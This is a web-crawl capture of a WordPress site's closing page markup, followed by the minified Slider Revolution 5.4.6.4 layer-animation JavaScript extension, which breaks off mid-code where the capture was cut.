<script type='text/javascript' src='https://www.seashell-village.net/wp-content/themes/shop-isle/assets/js/vendor/jquery.flexslider-min.js?ver=20120208' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.seashell-village.net/wp-content/themes/shop-isle/assets/js/vendor/jquery.magnific-popup.min.js?ver=20120208' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.seashell-village.net/wp-content/themes/shop-isle/assets/js/vendor/jquery.fitvids.min.js?ver=20120208' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.seashell-village.net/wp-content/themes/shop-isle/assets/js/vendor/owl.carousel.min.js?ver=2.1.8' id='owl-carousel-js-js'></script>
<script type='text/javascript' src='https://www.seashell-village.net/wp-content/themes/shop-isle/assets/js/custom.js?ver=20120208' id='shop-isle-custom-js'></script>
<script type='text/javascript' src='https://www.seashell-village.net/wp-content/themes/shop-isle/js/navigation.min.js?ver=20120208' id='shop-isle-navigation-js'></script>
<script type='text/javascript' src='https://www.seashell-village.net/wp-content/themes/shop-isle/js/skip-link-focus-fix.min.js?ver=20130118' id='shop-isle-skip-link-focus-fix-js'></script>
<style id="shop_isle_footer_css" type="text/css">
		.wr-megamenu-container.bg-tr {
			background: transparent !important;
		}
		.wr-megamenu-container ul.wr-mega-menu ul.sub-menu,
		.wr-megamenu-inner {
		    background: rgba(10, 10, 10, .9) !important;
		    color: #fff !important;
		}
		
		@media (max-width: 767px) {
			.navbar-fixed-top .navbar-collapse {
				background: rgba(10, 10, 10, .9) !important;
			}
		}
	</style>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.seashell-village.net/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.layeranimation.min.js?version=5.4.6.4
body_size: 17333
content:
/************************************************
 * REVOLUTION 5.4.6.4 EXTENSION - LAYER ANIMATION
 * @version: 3.6.4 (28.11.2017)
 * @requires jquery.themepunch.revolution.js
 * @author ThemePunch
************************************************/
!function(e){"use strict";function i(e,i,t,a,o,r,n){var s=e.find(i);s.css("borderWidth",r+"px"),s.css(t,0-r+"px"),s.css(a,"0px solid transparent"),s.css(o,n)}var t=jQuery.fn.revolution,a=(t.is_mobile(),t.is_android(),{alias:"LayerAnimation Min JS",name:"revolution.extensions.layeranimation.min.js",min_core:"5.4.6.4",version:"3.6.4"});jQuery.extend(!0,t,{updateMarkup:function(e,i){var t=jQuery(e).data();if(void 0!==t.start&&!t.frames_added&&void 0===t.frames){var a=new Array,o=_(c(),t.transform_in,void 0,!1),r=_(c(),t.transform_out,void 0,!1),n=_(c(),t.transform_hover,void 0,!1);jQuery.isNumeric(t.end)&&jQuery.isNumeric(t.start)&&jQuery.isNumeric(o.speed)&&(t.end=parseInt(t.end,0)-(parseInt(t.start,0)+parseFloat(o.speed,0))),a.push({frame:"0",delay:t.start,from:t.transform_in,to:t.transform_idle,split:t.splitin,speed:o.speed,ease:o.anim.ease,mask:t.mask_in,splitdelay:t.elementdelay}),a.push({frame:"5",delay:t.end,to:t.transform_out,split:t.splitout,speed:r.speed,ease:r.anim.ease,mask:t.mask_out,splitdelay:t.elementdelay}),t.transform_hover&&a.push({frame:"hover",to:t.transform_hover,style:t.style_hover,speed:n.speed,ease:n.anim.ease,splitdelay:t.elementdelay}),t.frames=a}if(!t.frames_added){if(t.inframeindex=0,t.outframeindex=-1,t.hoverframeindex=-1,void 0!==t.frames)for(var s=0;s<t.frames.length;s++)void 0!==t.frames[s].sfx_effect&&t.frames[s].sfx_effect.indexOf("block")>=0&&(0===s?(t.frames[s].from="o:0",t.frames[s].to="o:1"):t.frames[s].to="o:0",t._sfx="block"),void 0===t.frames[0].from&&(t.frames[0].from="o:inherit"),0===t.frames[0].delay&&(t.frames[0].delay=20),"hover"===t.frames[s].frame?t.hoverframeindex=s:"frame_999"!==t.frames[s].frame&&"frame_out"!==t.frames[s].frame&&"last"!==t.frames[s].frame&&"end"!==t.frames[s].frame||(t.outframeindex=s),void 0!==t.frames[s].split&&t.frames[s].split.match(/chars|words|lines/g)&&(t.splittext=!0);t.outframeindex=-1===t.outframeindex?-1===t.hoverframeindex?t.frames.length-1:t.frames.length-2:t.outframeindex,t.frames_added=!0}},animcompleted:function(e,i){var a=e.data(),o=a.videotype,r=a.autoplay,n=a.autoplayonlyfirsttime;void 0!=o&&"none"!=o&&(1==r||"true"==r||"on"==r||"1sttime"==r||n?(("carousel"!==i.sliderType||"carousel"===i.sliderType&&"on"===i.carousel.showLayersAllTime&&e.closest("li").hasClass("active-revslide")||"carousel"===i.sliderType&&"on"!==i.carousel.showLayersAllTime&&e.closest("li").hasClass("active-revslide"))&&t.playVideo(e,i),t.toggleState(e.data("videotoggledby")),(n||"1sttime"==r)&&(a.autoplayonlyfirsttime=!1,a.autoplay="off")):("no1sttime"==r&&(a.datasetautoplay="on"),t.unToggleState(e.data("videotoggledby"))))},handleStaticLayers:function(e,i){var t=parseInt(e.data("startslide"),0),a=parseInt(e.data("endslide"),0);t<0&&(t=0),a<0&&(a=i.realslideamount),0===t&&a===i.realslideamount-1&&(a=i.realslideamount+1),e.data("startslide",t),e.data("endslide",a)},animateTheCaptions:function(e){if("stop"===t.compare_version(a).check)return!1;var i=e.opt,o=e.slide,r=e.recall,n=e.maintimeline,s=e.preset,d=e.startslideanimat,l="carousel"===i.sliderType?0:i.width/2-i.gridwidth[i.curWinRange]*i.bw/2,m=o.data("index");if(i.layers=i.layers||new Object,i.layers[m]=i.layers[m]||o.find(".tp-caption"),i.layers.static=i.layers.static||i.c.find(".tp-static-layers").find(".tp-caption"),void 0===i.timelines&&t.createTimelineStructure(i),i.conh=i.c.height(),i.conw=i.c.width(),i.ulw=i.ul.width(),i.ulh=i.ul.height(),i.debugMode){o.addClass("indebugmode"),o.find(".helpgrid").remove(),i.c.find(".hglayerinfo").remove(),o.append('<div class="helpgrid" style="width:'+i.gridwidth[i.curWinRange]*i.bw+"px;height:"+i.gridheight[i.curWinRange]*i.bw+'px;"></div>');var c=o.find(".helpgrid");c.append('<div class="hginfo">Zoom:'+Math.round(100*i.bw)+"% &nbsp;&nbsp;&nbsp; Device Level:"+i.curWinRange+"&nbsp;&nbsp;&nbsp; Grid Preset:"+i.gridwidth[i.curWinRange]+"x"+i.gridheight[i.curWinRange]+"</div>"),i.c.append('<div class="hglayerinfo"></div>'),c.append('<div class="tlhg"></div>')}void 0!==m&&i.layers[m]&&jQuery.each(i.layers[m],function(e,a){var o=jQuery(this);t.updateMarkup(this,i),t.prepareSingleCaption({caption:o,opt:i,offsetx:l,offsety:0,index:e,recall:r,preset:s}),s&&0!==d||t.buildFullTimeLine({caption:o,opt:i,offsetx:l,offsety:0,index:e,recall:r,preset:s,regenerate:0===d}),r&&"carousel"===i.sliderType&&"on"===i.carousel.showLayersAllTime&&t.animcompleted(o,i)}),i.layers.static&&jQuery.each(i.layers.static,function(e,a){var o=jQuery(this),n=o.data();!0!==n.hoveredstatus&&!0!==n.inhoveroutanimation?(t.updateMarkup(this,i),t.prepareSingleCaption({caption:o,opt:i,offsetx:l,offsety:0,index:e,recall:r,preset:s}),s&&0!==d||!0===n.veryfirstststic||(t.buildFullTimeLine({caption:o,opt:i,offsetx:l,offsety:0,index:e,recall:r,preset:s,regenerate:0===d}),n.veryfirstststic=!0),r&&"carousel"===i.sliderType&&"on"===i.carousel.showLayersAllTime&&t.animcompleted(o,i)):t.prepareSingleCaption({caption:o,opt:i,offsetx:l,offsety:0,index:e,recall:r,preset:s})});var p=-1===i.nextSlide||void 0===i.nextSlide?0:i.nextSlide;void 0!==i.rowzones&&(p=p>i.rowzones.length?i.rowzones.length:p),void 0!=i.rowzones&&i.rowzones.length>0&&void 0!=i.rowzones[p]&&p>=0&&p<=i.rowzones.length&&i.rowzones[p].length>0&&t.setSize(i),s||void 0!==d&&(void 0!==m&&jQuery.each(i.timelines[m].layers,function(e,a){var o=a.layer.data();"none"!==a.wrapper&&void 0!==a.wrapper||("keep"==a.triggerstate&&"on"===o.triggerstate?t.playAnimationFrame({caption:a.layer,opt:i,frame:"frame_0",triggerdirection:"in",triggerframein:"frame_0",triggerframeout:"frame_999"}):a.timeline.restart())}),i.timelines.staticlayers&&jQuery.each(i.timelines.staticlayers.layers,function(e,a){var o=a.layer.data(),r=p>=a.firstslide&&p<=a.lastslide,n=p<a.firstslide||p>a.lastslide,s=a.timeline.getLabelTime("slide_"+a.firstslide),d=a.timeline.getLabelTime("slide_"+a.lastslide),l=o.static_layer_timeline_time,m="in"===o.animdirection||"out"!==o.animdirection&&void 0,c="bytrigger"===o.frames[0].delay,g=(o.frames[o.frames.length-1].delay,o.triggered_startstatus),f=o.lasttriggerstate;!0!==o.hoveredstatus&&1!=o.inhoveroutanimation&&(void 0!==l&&m&&("keep"==f?(t.playAnimationFrame({caption:a.layer,opt:i,frame:"frame_0",triggerdirection:"in",triggerframein:"frame_0",triggerframeout:"frame_999"}),o.triggeredtimeline.time(l)):!0!==o.hoveredstatus&&a.timeline.time(l)),"reset"===f&&"hidden"===g&&(a.timeline.time(0),o.animdirection="out"),r?m?p===a.lastslide&&(a.timeline.play(d),o.animdirection="in"):(c||"in"===o.animdirection||a.timeline.play(s),("visible"==g&&"keep"!==f||"keep"===f&&!0===m||"visible"==g&&void 0===m)&&(a.timeline.play(s+.01),o.animdirection="in")):n&&m&&a.timeline.play("frame_999"))})),void 0!=n&&setTimeout(function(){n.resume()},30)},prepareSingleCaption:function(e){var a=e.caption,o=a.data(),r=e.opt,n=e.recall,s=e.recall,d=(e.preset,jQuery("body").hasClass("rtl"));if(o._pw=void 0===o._pw?a.closest(".tp-parallax-wrap"):o._pw,o._lw=void 0===o._lw?a.closest(".tp-loop-wrap"):o._lw,o._mw=void 0===o._mw?a.closest(".tp-mask-wrap"):o._mw,o._responsive=o.responsive||"on",o._respoffset=o.responsive_offset||"on",o._ba=o.basealign||"grid",o._gw="grid"===o._ba?r.width:r.ulw,o._gh="grid"===o._ba?r.height:r.ulh,o._lig=void 0===o._lig?a.hasClass("rev_layer_in_group")?a.closest(".rev_group"):a.hasClass("rev_layer_in_column")?a.closest(".rev_column_inner"):a.hasClass("rev_column_inner")?a.closest(".rev_row"):"none":o._lig,o._column=void 0===o._column?a.hasClass("rev_column_inner")?a.closest(".rev_column"):"none":o._column,o._row=void 0===o._row?a.hasClass("rev_column_inner")?a.closest(".rev_row"):"none":o._row,o._ingroup=void 0===o._ingroup?!(a.hasClass("rev_group")||!a.closest(".rev_group")):o._ingroup,o._isgroup=void 0===o._isgroup?!!a.hasClass("rev_group"):o._isgroup,o._nctype=o.type||"none",o._cbgc_auto=void 0===o._cbgc_auto?"column"===o._nctype&&o._pw.find(".rev_column_bg_auto_sized"):o._cbgc_auto,o._cbgc_man=void 0===o._cbgc_man?"column"===o._nctype&&o._pw.find(".rev_column_bg_man_sized"):o._cbgc_man,o._slideid=o._slideid||a.closest(".tp-revslider-slidesli").data("index"),o._id=void 0===o._id?a.data("id")||a.attr("id"):o._id,o._slidelink=void 0===o._slidelink?void 0!==a.hasClass("slidelink")&&a.hasClass("slidelink"):o._slidelink,void 0===o._li&&(a.hasClass("tp-static-layer")?(o._isstatic=!0,o._li=a.closest(".tp-static-layers"),o._slideid="staticlayers"):o._li=a.closest(".tp-revslider-slidesli")),o._row=void 0===o._row?"column"===o._nctype&&o._pw.closest(".rev_row"):o._row,void 0===o._togglelisteners&&a.find(".rs-toggled-content")?(o._togglelisteners=!0,void 0===o.actions&&a.click(function(){t.swaptoggleState(a)})):o._togglelisteners=!1,"fullscreen"==r.sliderLayout&&(e.offsety=o._gh/2-r.gridheight[r.curWinRange]*r.bh/2),("on"==r.autoHeight||void 0!=r.minHeight&&r.minHeight>0)&&(e.offsety=r.conh/2-r.gridheight[r.curWinRange]*r.bh/2),e.offsety<0&&(e.offsety=0),r.debugMode){a.closest("li").find(".helpgrid").css({top:e.offsety+"px",left:e.offsetx+"px"});var l=r.c.find(".hglayerinfo");a.on("hover, mouseenter",function(){var e="";a.data()&&jQuery.each(a.data(),function(i,t){"object"!=typeof t&&(e=e+'<span style="white-space:nowrap"><span style="color:#27ae60">'+i+":</span>"+t+"</span>&nbsp; &nbsp; ")}),l.html(e)})}if("off"===(void 0===o.visibility?"oon":y(o.visibility,r)[r.forcedWinRange]||y(o.visibility,r)||"ooon")||o._gw<r.hideCaptionAtLimit&&"on"==o.captionhidden||o._gw<r.hideAllCaptionAtLimit?o._pw.addClass("tp-hidden-caption"):o._pw.removeClass("tp-hidden-caption"),o.layertype="html",e.offsetx<0&&(e.offsetx=0),void 0!=o.thumbimage&&void 0==o.videoposter&&(o.videoposter=o.thumbimage),a.find("img").length>0){w=a.find("img");o.layertype="image",0==w.width()&&w.css({width:"auto"}),0==w.height()&&w.css({height:"auto"}),void 0==w.data("ww")&&w.width()>0&&w.data("ww",w.width()),void 0==w.data("hh")&&w.height()>0&&w.data("hh",w.height());var m=w.data("ww"),c=w.data("hh"),p="slide"==o._ba?r.ulw:r.gridwidth[r.curWinRange],g="slide"==o._ba?r.ulh:r.gridheight[r.curWinRange];m=y(w.data("ww"),r)[r.curWinRange]||y(w.data("ww"),r)||"auto",c=y(w.data("hh"),r)[r.curWinRange]||y(w.data("hh"),r)||"auto";var f="full"===m||"full-proportional"===m,h="full"===c||"full-proportional"===c;if("full-proportional"===m){var u=w.data("owidth"),v=w.data("oheight");u/p<v/g?(m=p,c=v*(p/u)):(c=g,m=u*(g/v))}else m=f?p:!jQuery.isNumeric(m)&&m.indexOf("%")>0?m:parseFloat(m),c=h?g:!jQuery.isNumeric(c)&&c.indexOf("%")>0?c:parseFloat(c);m=void 0===m?0:m,c=void 0===c?0:c,"off"!==o._responsive?("grid"!=o._ba&&f?jQuery.isNumeric(m)?w.css({width:m+"px"}):w.css({width:m}):jQuery.isNumeric(m)?w.css({width:m*r.bw+"px"}):w.css({width:m}),"grid"!=o._ba&&h?jQuery.isNumeric(c)?w.css({height:c+"px"}):w.css({height:c}):jQuery.isNumeric(c)?w.css({height:c*r.bh+"px"}):w.css({height:c})):w.css({width:m,height:c}),o._ingroup&&"row"!==o._nctype&&(void 0!==m&&!jQuery.isNumeric(m)&&"string"===jQuery.type(m)&&m.indexOf("%")>0&&punchgs.TweenLite.set([o._lw,o._pw,o._mw],{minWidth:m}),void 0!==c&&!jQuery.isNumeric(c)&&"string"===jQuery.type(c)&&c.indexOf("%")>0&&punchgs.TweenLite.set([o._lw,o._pw,o._mw],{minHeight:c}))}if("slide"===o._ba)e.offsetx=0,e.offsety=0;else if(o._isstatic&&void 0!==r.carousel&&void 0!==r.carousel.horizontal_align&&"carousel"===r.sliderType){switch(r.carousel.horizontal_align){case"center":e.offsetx=0+(r.ulw-r.gridwidth[r.curWinRange]*r.bw)/2;break;case"left":break;case"right":e.offsetx=r.ulw-r.gridwidth[r.curWinRange]*r.bw}e.offsetx=e.offsetx<0?0:e.offsetx}var _="html5"==o.audio?"audio":"video";if(a.hasClass("tp-videolayer")||a.hasClass("tp-audiolayer")||a.find("iframe").length>0||a.find(_).length>0){if(o.layertype="video",t.manageVideoLayer&&t.manageVideoLayer(a,r,n,s),!n&&!s){o.videotype;t.resetVideo&&t.resetVideo(a,r,e.preset)}var b=o.aspectratio;void 0!=b&&b.split(":").length>1&&t.prepareCoveredVideo(r,a);var w=a.find("iframe")?a.find("iframe"):w=a.find(_),k=!a.find("iframe"),L=a.hasClass("coverscreenvideo");w.css({display:"block"}),void 0==a.data("videowidth")&&(a.data("videowidth",w.width()),a.data("videoheight",w.height()));var m=y(a.data("videowidth"),r)[r.curWinRange]||y(a.data("videowidth"),r)||"auto",c=y(a.data("videoheight"),r)[r.curWinRange]||y(a.data("videoheight"),r)||"auto";m="auto"===m||!jQuery.isNumeric(m)&&m.indexOf("%")>0?"auto"===m?"auto":"grid"===o._ba?r.gridwidth[r.curWinRange]*r.bw:o._gw:parseFloat(m)*r.bw+"px",c="auto"===c||!jQuery.isNumeric(c)&&c.indexOf("%")>0?"auto"===c?"auto":"grid"===o._ba?r.gridheight[r.curWinRange]*r.bw:o._gh:parseFloat(c)*r.bh+"px",o.cssobj=void 0===o.cssobj?x(a,0):o.cssobj;var I=T(o.cssobj,r);if("auto"==I.lineHeight&&(I.lineHeight=I.fontSize+4),a.hasClass("fullscreenvideo")||L){e.offsetx=0,e.offsety=0,a.data("x",0),a.data("y",0);var W=o._gh;"on"==r.autoHeight&&(W=r.conh),a.css({width:o._gw,height:W})}else punchgs.TweenLite.set(a,{paddingTop:Math.round(I.paddingTop*r.bh)+"px",paddingBottom:Math.round(I.paddingBottom*r.bh)+"px",paddingLeft:Math.round(I.paddingLeft*r.bw)+"px",paddingRight:Math.round(I.paddingRight*r.bw)+"px",marginTop:I.marginTop*r.bh+"px",marginBottom:I.marginBottom*r.bh+"px",marginLeft:I.marginLeft*r.bw+"px",marginRight:I.marginRight*r.bw+"px",borderTopWidth:Math.round(I.borderTopWidth*r.bh)+"px",borderBottomWidth:Math.round(I.borderBottomWidth*r.bh)+"px",borderLeftWidth:Math.round(I.borderLeftWidth*r.bw)+"px",borderRightWidth:Math.round(I.borderRightWidth*r.bw)+"px",width:m,height:c});(0==k&&!L||1!=o.forcecover&&!a.hasClass("fullscreenvideo")&&!L)&&(w.width(m),w.height(c)),o._ingroup&&null!==o.videowidth&&void 0!==o.videowidth&&!jQuery.isNumeric(o.videowidth)&&o.videowidth.indexOf("%")>0&&punchgs.TweenLite.set([o._lw,o._pw,o._mw],{minWidth:o.videowidth})}j(a,r,0,o._responsive),a.hasClass("tp-resizeme")&&a.find("*").each(function(){j(jQuery(this),r,"rekursive",o._responsive)});var R=a.outerHeight(),C=a.css("backgroundColor");i(a,".frontcorner","left","borderRight","borderTopColor",R,C),i(a,".frontcornertop","left","borderRight","borderBottomColor",R,C),i(a,".backcorner","right","borderLeft","borderBottomColor",R,C),i(a,".backcornertop","right","borderLeft","borderTopColor",R,C),"on"==r.fullScreenAlignForce&&(e.offsetx=0,e.offsety=0),"block"===o._sfx&&void 0===o._bmask&&(o._bmask=jQuery('<div class="tp-blockmask"></div>'),o._mw.append(o._bmask)),o.arrobj=new Object,o.arrobj.voa=y(o.voffset,r)[r.curWinRange]||y(o.voffset,r)[0],o.arrobj.hoa=y(o.hoffset,r)[r.curWinRange]||y(o.hoffset,r)[0],o.arrobj.elx=y(o.x,r)[r.curWinRange]||y(o.x,r)[0],o.arrobj.ely=y(o.y,r)[r.curWinRange]||y(o.y,r)[0];var z=0==o.arrobj.voa.length?0:o.arrobj.voa,O=0==o.arrobj.hoa.length?0:o.arrobj.hoa,Q=0==o.arrobj.elx.length?0:o.arrobj.elx,S=0==o.arrobj.ely.length?0:o.arrobj.ely;o.eow=a.outerWidth(!0),o.eoh=a.outerHeight(!0),0==o.eow&&0==o.eoh&&(o.eow=r.ulw,o.eoh=r.ulh);var M="off"!==o._respoffset?parseInt(z,0)*r.bw:parseInt(z,0),P="off"!==o._respoffset?parseInt(O,0)*r.bw:parseInt(O,0),A="grid"===o._ba?r.gridwidth[r.curWinRange]*r.bw:o._gw,B="grid"===o._ba?r.gridheight[r.curWinRange]*r.bw:o._gh;"on"==r.fullScreenAlignForce&&(A=r.ulw,B=r.ulh),"none"!==o._lig&&void 0!=o._lig&&(A=o._lig.width(),B=o._lig.height(),e.offsetx=0,e.offsety=0),Q="center"===Q||"middle"===Q?A/2-o.eow/2+P:"left"===Q?P:"right"===Q?A-o.eow-P:"off"!==o._respoffset?Q*r.bw:Q,S="center"==S||"middle"==S?B/2-o.eoh/2+M:"top"==S?M:"bottom"==S?B-o.eoh-M:"off"!==o._respoffset?S*r.bw:S,d&&!o._slidelink&&(Q+=o.eow),o._slidelink&&(Q=0),o.calcx=parseInt(Q,0)+e.offsetx,o.calcy=parseInt(S,0)+e.offsety;var F=a.css("z-Index");if("row"!==o._nctype&&"column"!==o._nctype)punchgs.TweenLite.set(o._pw,{zIndex:F,top:o.calcy,left:o.calcx,overwrite:"auto"});else if("row"!==o._nctype)punchgs.TweenLite.set(o._pw,{zIndex:F,width:o.columnwidth,top:0,left:0,overwrite:"auto"});else if("row"===o._nctype){var X="grid"===o._ba?A+"px":"100%";punchgs.TweenLite.set(o._pw,{zIndex:F,width:X,top:0,left:e.offsetx,overwrite:"auto"})}if(void 0!==o.blendmode&&punchgs.TweenLite.set(o._pw,{mixBlendMode:o.blendmode}),"row"===o._nctype&&(o.columnbreak<=r.curWinRange?a.addClass("rev_break_columns"):a.removeClass("rev_break_columns")),"on"==o.loopanimation&&punchgs.TweenLite.set(o._lw,{minWidth:o.eow,minHeight:o.eoh}),"column"===o._nctype){var Y=void 0!==a[0]._gsTransform?a[0]._gsTransform.y:0,H=parseInt(o._column[0].style.paddingTop,0);punchgs.TweenLite.set(a,{y:0}),punchgs.TweenLite.set(o._cbgc_man,{y:parseInt(H+o._column.offset().top-a.offset().top,0)}),punchgs.TweenLite.set(a,{y:Y})}o._ingroup&&"row"!==o._nctype&&(void 0!==o._groupw&&!jQuery.isNumeric(o._groupw)&&o._groupw.indexOf("%")>0&&punchgs.TweenLite.set([o._lw,o._pw,o._mw],{minWidth:o._groupw}),void 0!==o._grouph&&!jQuery.isNumeric(o._grouph)&&o._grouph.indexOf("%")>0&&punchgs.TweenLite.set([o._lw,o._pw,o._mw],{minHeight:o._grouph}))},createTimelineStructure:function(e){function i(e,i,t,a){var o,r=new punchgs.TimelineLite({paused:!0});(t=t||new Object)[e.attr("id")]=t[e.attr("id")]||new Object,"staticlayers"===a&&(t[e.attr("id")].firstslide=e.data("startslide"),t[e.attr("id")].lastslide=e.data("endslide")),e.data("slideid",a),t[e.attr("id")].defclasses=o=e[0].className,t[e.attr("id")].wrapper=o.indexOf("rev_layer_in_column")>=0?e.closest(".rev_column_inner"):o.indexOf("rev_column_inner")>=0?e.closest(".rev_row"):o.indexOf("rev_layer_in_group")>=0?e.closest(".rev_group"):"none",t[e.attr("id")].timeline=r,t[e.attr("id")].layer=e,t[e.attr("id")].triggerstate=e.data("lasttriggerstate"),t[e.attr("id")].dchildren=o.indexOf("rev_row")>=0?e[0].getElementsByClassName("rev_column_inner"):o.indexOf("rev_column_inner")>=0?e[0].getElementsByClassName("tp-caption"):o.indexOf("rev_group")>=0?e[0].getElementsByClassName("rev_layer_in_group"):"none",e.data("timeline",r)}e.timelines=e.timelines||new Object,e.c.find(".tp-revslider-slidesli, .tp-static-layers").each(function(){var t=jQuery(this),a=t.data("index");e.timelines[a]=e.timelines[a]||{},e.timelines[a].layers=e.timelines[a].layers||new Object,t.find(".tp-caption").each(function(t){i(jQuery(this),e,e.timelines[a].layers,a)})})},buildFullTimeLine:function(e){var i,a,o=e.caption,r=o.data(),n=e.opt,d={},l=h();if(!(i=n.timelines[r._slideid].layers[r._id]).generated||!0===e.regenerate){if(a=i.timeline,i.generated=!0,void 0!==r.current_timeline&&!0!==e.regenerate?(r.current_timeline_pause=r.current_timeline.paused(),r.current_timeline_time=r.current_timeline.time(),r.current_is_nc_timeline=a===r.current_timeline,r.static_layer_timeline_time=r.current_timeline_time):(r.static_layer_timeline_time=r.current_timeline_time,r.current_timeline_time=0,r.current_timeline&&r.current_timeline.clear()),a.clear(),d.svg=void 0!=r.svg_src&&o.find("svg"),d.svg&&(r.idlesvg=g(r.svg_idle,p()),punchgs.TweenLite.set(d.svg,r.idlesvg.anim)),-1!==r.hoverframeindex&&void 0!==r.hoverframeindex&&!o.hasClass("rs-hover-ready")){if(o.addClass("rs-hover-ready"),r.hovertimelines={},r.hoveranim=_(l,r.frames[r.hoverframeindex].to),r.hoveranim=w(r.hoveranim,r.frames[r.hoverframeindex].style),d.svg){var m=g(r.svg_hover,p());void 0!=r.hoveranim.anim.color&&(m.anim.fill=r.hoveranim.anim.color,r.idlesvg.anim.css.fill=d.svg.css("fill")),r.hoversvg=m}o.hover(function(e){var i={caption:jQuery(e.currentTarget),opt:n,firstframe:"frame_0",lastframe:"frame_999"},t=(s(i),i.caption),a=t.data(),o=a.frames[a.hoverframeindex];a.forcehover=o.force,a.hovertimelines.item=punchgs.TweenLite.to(t,o.speed/1e3,a.hoveranim.anim),(a.hoverzIndex||a.hoveranim.anim&&a.hoveranim.anim.zIndex)&&(a.basiczindex=void 0===a.basiczindex?a.cssobj.zIndex:a.basiczindex,a.hoverzIndex=void 0===a.hoverzIndex?a.hoveranim.anim.zIndex:a.hoverzIndex,a.inhoverinanimation=!0,0===o.speed&&(a.inhoverinanimation=!1),a.hovertimelines.pwhoveranim=punchgs.TweenLite.to(a._pw,o.speed/1e3,{overwrite:"auto",zIndex:a.hoverzIndex}),a.hovertimelines.pwhoveranim.eventCallback("onComplete",function(e){e.inhoverinanimation=!1},[a])),d.svg&&(a.hovertimelines.svghoveranim=punchgs.TweenLite.to([d.svg,d.svg.find("path")],o.speed/1e3,a.hoversvg.anim)),a.hoveredstatus=!0},function(e){var i={caption:jQuery(e.currentTarget),opt:n,firstframe:"frame_0",lastframe:"frame_999"},t=(s(i),i.caption),a=t.data(),o=a.frames[a.hoverframeindex];a.hoveredstatus=!1,a.inhoveroutanimation=!0,a.hovertimelines.item.pause(),a.hovertimelines.item=punchgs.TweenLite.to(t,o.speed/1e3,jQuery.extend(!0,{},a._gsTransformTo)),0==o.speed&&(a.inhoveroutanimation=!1),a.hovertimelines.item.eventCallback("onComplete",function(e){e.inhoveroutanimation=!1},[a]),void 0!==a.hovertimelines.pwhoveranim&&(a.hovertimelines.pwhoveranim=punchgs.TweenLite.to(a._pw,o.speed/1e3,{overwrite:"auto",zIndex:a.basiczindex})),d.svg&&punchgs.TweenLite.to([d.svg,d.svg.find("path")],o.speed/1e3,a.idlesvg.anim)})}for(var c=0;c<r.frames.length;c++)if(c!==r.hoverframeindex){var f=c===r.inframeindex?"frame_0":c===r.outframeindex||"frame_999"===r.frames[c].frame?"frame_999":"frame_"+c;r.frames[c].framename=f,i[f]={},i[f].timeline=new punchgs.TimelineLite({align:"normal"});var u=r.frames[c].delay,v=(r.triggered_startstatus,void 0!==u?jQuery.inArray(u,["slideenter","bytrigger","wait"])>=0?u:parseInt(u,0)/1e3:"wait");void 0!==i.firstslide&&"frame_0"===f&&(a.addLabel("slide_"+i.firstslide+"_pause",0),a.addPause("slide_"+i.firstslide+"_pause"),a.addLabel("slide_"+i.firstslide,"+=0.005")),void 0!==i.lastslide&&"frame_999"===f&&(a.addLabel("slide_"+i.lastslide+"_pause","+=0.01"),a.addPause("slide_"+i.lastslide+"_pause"),a.addLabel("slide_"+i.lastslide,"+=0.005")),jQuery.isNumeric(v)?a.addLabel(f,"+="+v):(a.addLabel("pause_"+c,"+=0.01"),a.addPause("pause_"+c),a.addLabel(f,"+=0.01")),a=t.createFrameOnTimeline({caption:e.caption,timeline:a,label:f,frameindex:c,opt:n})}e.regenerate||(r.current_is_nc_timeline&&(r.current_timeline=a),r.current_timeline_pause?a.pause(r.current_timeline_time):a.time(r.current_timeline_time))}},createFrameOnTimeline:function(e){var i=e.caption,t=i.data(),a=e.label,s=e.timeline,d=e.frameindex,p=e.opt,g=i,h={},u=p.timelines[t._slideid].layers[t._id],y=t.frames.length-1,w=t.frames[d].split,x=t.frames[d].split_direction,T=t.frames[d].sfx_effect,k=!1;if(x=void 0===x?"forward":x,-1!==t.hoverframeindex&&t.hoverframeindex==y&&(y-=1),h.content=new punchgs.TimelineLite({align:"normal"}),h.mask=new punchgs.TimelineLite({align:"normal"}),void 0===s.vars.id&&(s.vars.id=Math.round(1e5*Math.random())),"column"===t._nctype&&(s.add(punchgs.TweenLite.set(t._cbgc_man,{visibility:"visible"}),a),s.add(punchgs.TweenLite.set(t._cbgc_auto,{visibility:"hidden"}),a)),t.splittext&&0===d){void 0!==t.mySplitText&&t.mySplitText.revert();var j=i.find("a").length>0?i.find("a"):i;t.mySplitText=new punchgs.SplitText(j,{type:"chars,words,lines",charsClass:"tp-splitted tp-charsplit",wordsClass:"tp-splitted tp-wordsplit",linesClass:"tp-splitted tp-linesplit"}),i.addClass("splitted")}void 0!==t.mySplitText&&w&&w.match(/chars|words|lines/g)&&(g=t.mySplitText[w],k=!0);var L,I,W=d!==t.outframeindex?_(c(),t.frames[d].to,void 0,k,g.length-1):void 0!==t.frames[d].to&&null===t.frames[d].to.match(/auto:auto/g)?_(f(),t.frames[d].to,1==p.sdir,k,g.length-1):_(f(),t.frames[t.inframeindex].from,0==p.sdir,k,g.length-1),R=void 0!==t.frames[d].from?_(W,t.frames[t.inframeindex].from,1==p.sdir,k,g.length-1):void 0,C=t.frames[d].splitdelay;if(0!==d||e.fromcurrentstate?I=b(t.frames[d].mask):L=b(t.frames[d].mask),W.anim.ease=void 0===t.frames[d].ease?punchgs.Power1.easeInOut:t.frames[d].ease,void 0!==R&&(R.anim.ease=void 0===t.frames[d].ease?punchgs.Power1.easeInOut:t.frames[d].ease,R.speed=void 0===t.frames[d].speed?R.speed:t.frames[d].speed,R.anim.x=R.anim.x*p.bw||v(R.anim.x,p,t.eow,t.eoh,t.calcy,t.calcx,"horizontal"),R.anim.y=R.anim.y*p.bw||v(R.anim.y,p,t.eow,t.eoh,t.calcy,t.calcx,"vertical")),void 0!==W&&(W.anim.ease=void 0===t.frames[d].ease?punchgs.Power1.easeInOut:t.frames[d].ease,W.speed=void 